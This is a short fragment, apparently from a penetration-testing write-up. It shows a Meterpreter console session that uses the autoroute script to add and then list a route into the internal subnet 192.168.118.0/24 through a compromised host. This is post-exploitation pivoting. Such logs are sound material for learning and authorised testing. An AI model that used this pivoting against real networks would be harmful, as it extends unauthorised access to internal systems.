 meterpreter > run autoroute -s 192.168.118.0/24
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.118.0/255.255.255.0...
[+] Added route to 192.168.118.0/255.255.255.0 via 202.192.29.45
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.118.0 255.255.255.0 Session 1
Tools
meterpreter >